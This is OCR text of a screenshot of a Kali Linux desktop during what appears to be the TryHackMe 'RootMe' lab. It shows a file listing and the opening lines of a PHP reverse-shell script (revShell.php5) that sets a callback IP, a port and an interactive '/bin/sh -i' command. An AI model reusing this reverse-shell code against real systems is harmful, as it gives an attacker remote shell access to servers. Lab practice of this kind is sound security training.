 1 2 3 4
ROOTME - Thunar
File Edit View Go Bookmarks Help
kali Desktop New_TryhackME ROOTME
Places
Computer
kali
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Netw
Name Size Type Date Modified
revShell.php5 3.4 KiB PHP script Yesterday
shell.phtml 61 bytes PHP script Yesterday
~/Desktop/New_TryhackME/ROOTME/revShell.php5 - Mousepad
File Edit Search View Document Help
1 <?php
2
3 set_time_limit (0);
4 $VERSION = "1.0";
5 $ip = '10.6.103.18';  // CHANGE THIS
6 $port = 1234;       // CHANGE THIS
7 $chunk_size = 1400;
8 $write_a = null;
9 $error_a = null;
10 $shell = 'uname -a; w; id; /bin/sh -i';
11 $daemon = 0;
12 $debug = 0;
13
14 //
15 // Daemonise ourself if possible to avoid zombies later
16 //
17
18 // pcntl_fork is hardly ever available, but will allow us to daemonise
19 // our php process and avoid zombies.  Worth a try...
20 if (function_exists('pcntl_fork')) {
21         // Fork and have the parent process exit
22         $pid = pcntl_fork();
23